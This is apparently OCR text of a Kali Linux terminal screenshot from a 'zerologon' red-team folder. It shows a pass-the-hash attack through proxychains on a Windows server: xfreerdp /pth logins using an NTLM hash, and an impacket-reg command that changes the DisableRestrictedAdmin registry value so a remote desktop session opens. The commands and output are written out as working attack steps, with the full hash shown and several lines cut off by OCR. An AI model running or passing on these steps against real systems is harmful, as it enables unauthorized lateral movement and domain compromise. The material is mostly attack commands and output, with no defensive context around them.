 root@kali: /home/kali/Documents/redtools/zerologon
File Actions Edit View Help
kali@kali: ~ ×
root@kali: /home/kali/Documents/redtools/zerologon ×
For Gateways, the https_proxy environment variable is respected:
export https_proxy=http://proxy.contoso.com:3128/
xfreerdp /g:rdp.contoso.com ...
More documentation is coming, in the meantime consult source files
File System
┌──(root㉿kali)-[/home/kali/Documents/redtools/zerologon]
└─# proxychains xfreerdp /u:Administrator /d:prosecur.sae /pth:218b07805bc5364933720
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.100.13:3389 ... OK
[09:10:22:560] [20760:20762] [INFO][com.freerdp.crypto] - creating directory /root/.
[09:10:22:560] [20760:20762] [INFO][com.freerdp.crypto] - creating directory [/root/
[09:10:22:561] [20760:20762] [INFO][com.freerdp.crypto] - created directory [/root/.
[09:10:25:009] [20760:20762] [INFO][com.freerdp.gdi] - Local framebuffer format PIX
[09:10:25:010] [20760:20762] [INFO][com.freerdp.gdi] - Remote framebuffer format PIX
[09:10:25:063] [20760:20762] [INFO][com.freerdp.channels.rdpsnd.client] - [static] L
[09:10:25:063] [20760:20762] [INFO][com.freerdp.channels.drdynvc.client] - Loading D
[09:10:28:358] [20760:20762] [INFO][com.freerdp.core] - ERRINFO_RPC_INITIATED_DISCON
[09:10:28:358] [20760:20762] [ERROR][com.freerdp.core] - rdp_set_error_info:freerdp_
┌──(root㉿kali)-[/home/kali/Documents/redtools/zerologon]
└─# proxychains impacket-reg -hashes :218b07805bc53649337203a1591e70af prosecur.sae/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.100.13:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
Successfully set key HKLM\SYSTEM\CurrentControlSet\Control\Lsa\DisableRestrictedAdmi
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0×41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop contr
┌──(root㉿kali)-[/home/kali/Documents/redtools/zerologon]
└─# proxychains xfreerdp /u:Administrator /d:prosecur.sae /pth:218b07805bc5364933720
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.100.13:3389 ... OK
[09:12:53:041] [21448:21450] [INFO][com.freerdp.gdi] - Local framebuffer format PIX
[09:12:53:042] [21448:21450] [INFO][com.freerdp.gdi] - Remote framebuffer format PIX
[09:12:53:069] [21448:21450] [INFO][com.freerdp.channels.rdpsnd.client] - [static]
[09:12:53:070] [21448:21450] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[09:12:53:517] [21448:21450] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]
FreeRDP: 192.168.100.13
Recycle Bin
Manager
Server Manager ‣ Dashboard
Manage Tools View Help
board
l Server
ervers
WELCOME TO SERVER MANAGER
QUICK START
WHAT'S NEW
LEARN MORE
1 Configure this local server
2 Add roles and features
3 Add other servers to manage
4 Create a server group
5 Connect this server to cloud services
Hide
ROLES AND SERVER GROUPS
Roles: 0 | Server groups: 1 | Servers total: 1
Local Server 1
Manageability
Events
Services
Performance
All Servers 1
Manageability
Events
Services
Performance
FRA
3:13 PM
3/3/2024